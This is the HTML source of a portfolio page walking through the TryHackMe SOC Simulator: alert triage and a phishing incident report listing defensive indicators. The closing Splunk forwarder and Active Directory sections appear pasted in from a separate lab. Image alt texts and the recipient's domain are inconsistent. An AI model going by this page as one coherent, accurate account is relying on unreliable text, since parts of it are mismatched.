


<file: socsim.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>SOC Simulator Walkthrough (TryHackMe)</title>
    <meta name="description" content="Case study page of SOC Simulator Walkthrough (TryHackMe)" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap" rel="stylesheet" />
    <style>
      .constrained-image {
        display: block;
        width: 100%;
        height: auto;
        cursor: pointer; /* Add a pointer cursor on hover */
        transition: transform 0.2s ease;
      }

      .constrained-image.larger {
        max-width: 1890px;
        max-height: 1100px;
      }

      .constrained-image:hover {
        transform: scale(1.03);
      }

      .project-details__img-cont {
        margin-bottom: 2rem;
        text-align: center;
      }

      /* The Modal (background) */
      .modal {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 1000; /* Sit on top */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgba(0, 0, 0, 0.9); /* Black with opacity */
        display: flex;
        justify-content: center;
        align-items: center;
      }

      /* Modal Content (image) */
      .modal-content {
        /* margin: auto; */
        display: block;
        /* width: 80%; */
        max-width: 90%;
        max-height: 90%;
      }

      /* Close Button */
      .close {
        position: absolute;
        top: 15px;
        right: 35px;
        color: #f1f1f1;
        font-size: 40px;
        font-weight: bold;
        transition: color 0.3s;
        cursor: pointer;
      }

      .close:hover,
      .close:focus {
        color: #bbb;
        text-decoration: none;
      }
      code {
        background-color: #eee; /* Light background for code */
        padding: 2px 4px;
        border-radius: 3px;
        font-family: 'Source Code Pro', monospace; /* Monospaced font for code */
        font-size: 0.9em; /* Slightly smaller than surrounding text */
      }
    </style>
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <a href="./index.html">
            <div class="header__logo-img-cont">
              <img src="./assets/png/john-doe.png" alt="Ram Maheshwari Logo Image" class="header__logo-img" />
            </div>
            <span class="header__logo-sub">HAN YETI</span>
          </a>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img src="./assets/svg/ham-menu.svg" alt="hamburger menu" class="header__main-ham-menu" />
            <img src="./assets/svg/ham-menu-close.svg" alt="hamburger menu close" class="header__main-ham-menu-close d-none" />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="project-cs-hero">
      <div class="project-cs-hero__content">
        <h1 class="heading-primary">SOC Simulator Walkthrough (TryHackMe)</h1>
        <div class="project-cs-hero__info">
          <p class="text-primary">
This walkthrough documents my experience with the TryHackMe SOC Simulator, focusing on the process of incident analysis and reporting.          </p>
        </div>
      <!--  <div class="project-cs-hero__cta">
          <a href="#" class="btn btn--bg" target="_blank">Live Link</a>
        </div> -->
      </div>
    </section>
    <section class="project-details">
      <div class="main-container">
        <div class="project-details__content">
          <div class="project-details__showcase-img-cont">
            <img src="./assets/jpeg/project-mockup-example.jpeg" alt="Project Image" class="project-details__showcase-img" />
          </div>
          <div class="project-details__content-main">
            <div class="project-details__desc">
              <h3 class="project-details__content-title">Overview</h3>
              <p class="project-details__desc-para">
In this simulation, I engaged with the TryHackMe SOC Simulator to gain hands-on experience in security operations, specifically focusing on incident analysis and reporting. The simulation provided a realistic environment to practice identifying, investigating, and responding to various security alerts, including phishing attempts and blacklisted URL access. I utilized a SIEM (Security Information and Event Management) dashboard to triage incoming alerts, analyze relevant logs, and apply threat intelligence to determine the nature and severity of each incident. This walkthrough demonstrates my ability to systematically approach security incidents, classify them accurately, and formulate comprehensive reports with clear remediation actions.              </p>
            </div>
            <div class="project-details__subsections">
              <h3 class="project-details__content-title">Key Skills Demonstrated</h3>
              <p class="project-details__desc-para">
Incident Analysis & Triage, SIEM Operations (Alert Queue Management, Log Analysis), Threat Intelligence Utilization (Domain and URL analysis), Phishing Detection & Analysis, Typosquatting Identification, Firewall Log Analysis, Endpoint Log Analysis, Incident Reporting (Five Ws Framework), False Positive/True Positive Classification, Remediation Planning & Recommendation, Security Awareness Principles                                             </p>        
              <h3 class="project-details__content-title">Understanding Incident Reporting: The Five Ws Approach</h3>
              <p class="project-details__desc-para">
In the SOC Simulator, a crucial aspect of incident analysis is effectively communicating findings. Here you can see the structured reporting format I will be using to report each incident, based on the 'Five Ws' (Who, What, When, Where, Why).              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim/1-structure.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-2"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Navigating the SIEM Dashboard: The Alert Queue</h3>
              <p class="project-details__desc-para">
Upon entering the SOC Simulator, my primary interface for identifying potential threats was the SIEM (Security Information and Event Management) dashboard. Here, I'm viewing the 'Alert queue,' which provides a centralized list of security alerts generated by various systems. This view allowed me to quickly assess incoming incidents, noting their ID, alert rule, severity, type, and the time they were generated.              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim/2-dashboard.png"
                  alt="Netplan Apply Screenshot"
                  class="constrained-image"
                  id="image-3"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Investigating the First Alert: Inbound Email Analysis</h3>
              <p class="project-details__desc-para">
Beginning with the earliest alert in the queue, I initiated the investigation process. This particular alert flagged an inbound email containing a suspicious external link. There's no attachment on the email so all we have is the sender's domain name. So, let's focus on this.              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim/3-first-alert.png"
                  alt="Mounting Shared Folder Screenshot"
                  class="constrained-image"
                  id="image-5"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Analysis and Reporting: Classifying the Alert</h3>
              <p class="project-details__desc-para">
After leveraging the threat intelligence tools provided within the simulator, I was able to confirm that the hrconnex.thm domain was not malicious. Based on this finding, the alert was classified as a 'False Positive'. Here you can see my final report entry.              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim/4-first-report.png"
                  alt="Splunk Installation Screenshot"
                  class="constrained-image"
                  id="image-6"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Investigating the Second Alert: Suspicious Amazon Email</h3>
              <p class="project-details__desc-para">
Moving on to the next alert, I immediately noticed some unusual characteristics. The sender's domain, amazon.biz, appeared to be an impersonation attempt of a legitimate service. Furthermore, the email itself contained a shortened link, which is often a tactic used in malicious campaigns.              </p>
             <p class="project-details__desc-para"> 
             I started my initial checks with threat intelligence tools and it indicated that amazon.biz itself wasn't directly flagged as malicious. But this does not mean that we can automatically classify the alert as a false positive. My investigation then shifted to the shortened link within the email. My further analysis with threat intelligence tools confirmed that this link was indeed malicious.</p>
             <p class="project-details__desc-para"> 
             At this critical point, the next step of mine was to determine if the recipient, h.harris@thetrydaily.thm, had clicked on this malicious link and visited the associated address. To investigate this, I will definitely be leveraging the SIEM to examine relevant logs.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim/5-second-alert.png"
                  alt="Splunk Account Creation Screenshot"
                  class="constrained-image"
                  id="image-7"
                  onclick="showOriginal(this)"
                />
              </div>
              <p class="project-details__desc-para">
I can see that fortunately the firewall has blocked this connection. Now, it's time to write my report.              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim/6-siem1.png"
                  alt="Splunk Boot-Start Configuration Screenshot"
                  class="constrained-image"
                  id="image-8"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">The 'True Positive' Report</h3>
 <p class="project-details__desc-para">
* Time of activity
06/02/2025 12:38:07.791 UTC (Email Receipt)
User attempted access to malicious URL at 06/02/2025 12:39:21.791 UTC </p>
<p class="project-details__desc-para">
* List of Affected Entities
User: h.harris@thedailytry.thm (Recipient of the phishing email)
Email Domain (Impersonated): amazon.biz (Sender of the phishing email)
Malicious URL: http://bit.ly/3sHkX3da12340
User's Endpoint: SourceIP: 10.20.2.17 (Attempted to access the malicious URL)</p>
<p class="project-details__desc-para">
* Reason for Classifying as True Positive
After the investigation, it is shown that the link "http[:]//bit[.]ly/3sHkX3da12340" is malicious.</p>
<p class="project-details__desc-para">
* Reason for Escalating the Alert
The alert can be an indicator of a major cyberattack (phishing) requiring deeper investigation, even though the malicious link was blocked by the firewall. Remediation actions are required to ensure the user is aware and the threat is contained.</p>
<p class="project-details__desc-para">
* Recommended Remediation Actions 
Email Removal: Remove the malicious email from h.harris@thedailytry.thm's inbox to prevent further user interaction.
User Notification/Awareness: Inform h.harris about the phishing attempt, emphasize that the link was blocked, and reinforce phishing awareness training. This is crucial for user education since they did click the link.
URL Blacklisting: Ensure http://bit.ly/3sHkX3da12340 and amazon.biz (if not already) are blacklisted across relevant security controls (firewall, proxy, email filters) to prevent future access or similar attacks.
Endpoint Verification: Confirm no other malicious activity originated from SourceIP: 10.20.2.17</p>
<p class="project-details__desc-para">
* List of Attack Indicators
Sender Impersonation: urgents@amazon.biz (not official amazon.com)
Malicious URL: http://bit.ly/3sHkX3da12340 (confirmed malicious by analysis and blocked by firewall rule Blocked Websites).
Social Engineering: Urgent subject ("Action Required"), threat of package return, generic greeting ("Dear Customer").
Phishing Lure: Undelivered package notification.
User Interaction: User h.harris attempted to access the malicious URL (from SourceIP: 10.20.2.17), leading to a firewall block.</p>
              <h3 class="project-details__content-title">Configuring Windows Event Log Inputs for Splunk</h3>
              <p class="project-details__desc-para">
    To ensure comprehensive log collection from the Windows machines, the <code>code-input.conf</code> file located at <code>C:\Program Files\SplunkUniversalForwarder\etc\system\local</code> was modified. This configuration directs the Splunk Universal Forwarder to collect specific Windows Event Logs and forward them to the Splunk indexer. As seen in the configuration, the collection of:
              </p>

              <p class="project-details__desc-para">
    Application Logs (<code>WindowsEventLog://Application</code>)
              </p>

              <p class="project-details__desc-para">
    Security Logs (<code>WindowsEventLog://Security</code>)
              </p>

              <p class="project-details__desc-para">
    System Logs (<code>WindowsEventLog://System</code>)
              </p>

              <p class="project-details__desc-para">
    Sysmon Operational Logs (<code>WindowsEventLog://Microsoft-Windows-Sysmon/Operational</code>)
              </p>

              <p class="project-details__desc-para">
    For each of these, <code>index = endpoint</code> was set to route the data to a dedicated index in Splunk, and <code>disabled = false</code> was set to ensure they are actively collected. Notably, for Sysmon logs, <code>renderXml = true</code> and <code>source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational</code> were also set to ensure the detailed XML structure of Sysmon events is preserved for richer analysis in Splunk. This setup is crucial for gaining deep visibility into endpoint activities.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/10-inputs-file.png"
                  alt="Windows Event Log Inputs Configuration Screenshot"
                  class="constrained-image"
                  id="image-11"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Creating a New Index in Splunk for Endpoint Logs</h3>
              <p class="project-details__desc-para">
                To properly store and analyze the logs collected from the Windows Universal Forwarders, a new dedicated index was created in Splunk. Navigation to "Settings" -> "Indexes" occurred, and "New Index" was clicked. The new index was named <code>endpoint</code>. This ensures that all the Windows event logs (Application, Security, System, and Sysmon) are stored in a specific, organized location within Splunk, making it easier to search, analyze, and manage the data.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/11-index-endpoint.png"
                  alt="Splunk Endpoint Index Creation Screenshot"
                  class="constrained-image"
                  id="image-12"
                  onclick="showOriginal(this)"
                />
              </div>
              <p class="project-details__desc-para">
                A search in Splunk was performed using <code>index="endpoint"</code>. The search results, showing 341 events, confirm that the Windows Application, Security, System, and Sysmon logs are now actively flowing into the Splunk instance. This critical step validates the entire data collection pipeline, making the logs available for analysis and threat hunting.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/12-logs-showing.png"
                  alt="Splunk Endpoint Logs Screenshot 1"
                  class="constrained-image"
                  id="image-13"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/12-logs-showing2.png"
                  alt="Splunk Endpoint Logs Screenshot 2"
                  class="constrained-image"
                  id="image-14"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Active Directory Server Log Ingestion Confirmed</h3>
              <p class="project-details__desc-para">
                After repeating the Splunk Universal Forwarder installation and configuration process for the Active Directory server, it was verified that its logs are successfully flowing into Splunk. A search was performed using <code>index=ADserver</code>, which is the dedicated index created for the domain controller's logs. This establishes full visibility into the domain environment.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk0.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-15"
                  onclick="showOriginal(this)"
                />
              </div>
